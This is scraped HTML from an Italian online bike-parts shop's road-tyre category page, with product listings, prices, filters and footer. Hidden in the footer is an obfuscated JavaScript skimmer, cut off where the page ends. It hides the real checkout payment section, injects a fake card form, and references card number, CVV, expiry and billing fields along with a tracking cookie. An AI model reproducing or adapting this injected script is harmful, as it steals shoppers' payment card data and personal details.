            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_11638"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/pirelli-copertoncino-p-zero-tlr-race-700x26-pffertissima-poractlr26.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-11638">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/p/o/poractlr26-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/p/o/poractlr26-1.jpg" loading="lazy" width="240" height="300" alt="Pirelli&#x20;Copertoncino&#x20;P&#x20;Zero&#x20;TLR&#x20;Race&#x20;700x26&#x20;PFFERTISSIMA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-11638 {
    width: 240px;
}
.product-image-container-11638 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">40%</span>                    </a>
					<span class="percentuale_sconto-lbl">40%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/pirelli-copertoncino-p-zero-tlr-race-700x26-pffertissima-poractlr26.html">
                                Pirelli Copertoncino P Zero TLR Race 700x26 PFFERTISSIMA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11638" data-price-box="product-id-11638">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11638"                data-price-amount="45.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-11638"                data-price-amount="76.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">76,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="PORACTLR26"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/11638/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="11638">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":11638,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"11638","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_11639"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertone-continental-archetype-tdf-ltd-700x30-tlr-pieghevole-nero-0102102-cont.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-11639">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/1/0102102-cont-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/1/0102102-cont-1.jpg" loading="lazy" width="240" height="300" alt="Copertone&#x20;Continental&#x20;Archetype&#x20;TDF&#x20;LTD&#x20;700x30&#x20;tlr&#x20;pieghevole&#x20;nero" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-11639 {
    width: 240px;
}
.product-image-container-11639 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">10%</span>                    </a>
					<span class="percentuale_sconto-lbl">10%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertone-continental-archetype-tdf-ltd-700x30-tlr-pieghevole-nero-0102102-cont.html">
                                Copertone Continental Archetype TDF LTD 700x30 tlr pieghevole nero                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11639" data-price-box="product-id-11639">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11639"                data-price-amount="94.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">94,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-11639"                data-price-amount="105.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">105,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="0102102-CONT"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/11639/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="11639">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":11639,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"11639","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.idearuote.it\/ruote-copertoni\/copertoncini-strada-ust.html","formKey":"z7LFOCMrOIA64Rrr","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="144"
                    >
                    144                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
    
</div><div class="sidebar sidebar-main">

    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Naviga per</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Opzioni                        </strong>
                        <div class="filter-options"
                             id="narrow-by-list"
                             data-role="content"
                             data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":[0,1,2,3,4,5,6,7,8,9,10],"multipleCollapsible":true}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Colore                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?famiglia_colore=18"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="18"
                                        rel="nofollow">
                    <span>Nero                                            <span class="count">
                            12                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Genere                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?gender=4"
                                        data-pr-filter="item"
                    data-variable="gender"
                    data-value="4"
                                        rel="nofollow">
                    <span>Donna                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?gender=5"
                                        data-pr-filter="item"
                    data-variable="gender"
                    data-value="5"
                                        rel="nofollow">
                    <span>Uomo                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Marchio                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=179"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="179"
                                        rel="nofollow">
                    <span>Continental                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=265"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="265"
                                        rel="nofollow">
                    <span>Good Year                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=275"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="275"
                                        rel="nofollow">
                    <span>Joe's                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=102"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="102"
                                        rel="nofollow">
                    <span>Maxxis                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=159"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="159"
                                        rel="nofollow">
                    <span>Michelin                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=118"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="118"
                                        rel="nofollow">
                    <span>Pirelli                                            <span class="count">
                            5                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=7"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="7"
                                        rel="nofollow">
                    <span>Specialized                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?manufacturer=308"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="308"
                                        rel="nofollow">
                    <span>Vittoria                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Materiale                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?materiale=87"
                                        data-pr-filter="item"
                    data-variable="materiale"
                    data-value="87"
                                        rel="nofollow">
                    <span>Gomma                                            <span class="count">
                            8                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Stagione                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?stagione=52"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="52"
                                        rel="nofollow">
                    <span>2021                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?stagione=23"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="23"
                                        rel="nofollow">
                    <span>2022                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?stagione=16"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="16"
                                        rel="nofollow">
                    <span>2023                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?stagione=8"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="8"
                                        rel="nofollow">
                    <span>2024                                            <span class="count">
                            7                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html?stagione=366"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="366"
                                        rel="nofollow">
                    <span>2025                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Prezzo                        </div>
                        <div data-role="content" class="filter-options-content">
                            

<div class="product-filter-slider" data-filter-type="slider">
    <span>Range prezzo:</span>
    <div class="filter-price-amount">
      €<span id="filter-price-amount-from">12</span> -
      €<span id="filter-price-amount-to">95</span>
    </div>

    <div id="slider-range" data-mage-init='{"prProductFilterSlider":{
        "rate": 1,
        "min": 12,
        "max": 95,
        "amountFrom": "#filter-price-amount-from",
        "amountTo": "#filter-price-amount-to",
        "inputFrom": "#filter-input-price-from",
        "inputTo": "#filter-input-price-to",
        "request": []      }}'
    >
    </div>
</div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','ex